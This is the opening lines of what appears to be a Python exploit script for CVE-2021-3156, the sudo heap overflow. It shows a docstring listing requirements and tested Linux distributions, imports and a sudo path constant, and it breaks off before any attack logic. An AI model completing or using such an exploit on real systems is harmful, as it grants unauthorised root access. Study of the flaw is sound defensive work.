 #!/usr/bin/python3
'''
Exploit for CVE-2021-3156 with overwrite struct service_user by sleepya
This exploit requires:
- glibc with tcache
- nscd service is not running
Tested on:
- Ubuntu 18.04
- Ubuntu 20.04
- Debian 10
- CentOS 8
'''
import os
import subprocess
import sys
from ctypes import cdll, c_char_p, POINTER, c_int, c_void_p
SUDO_PATH = b"/usr/local/bin/sudo"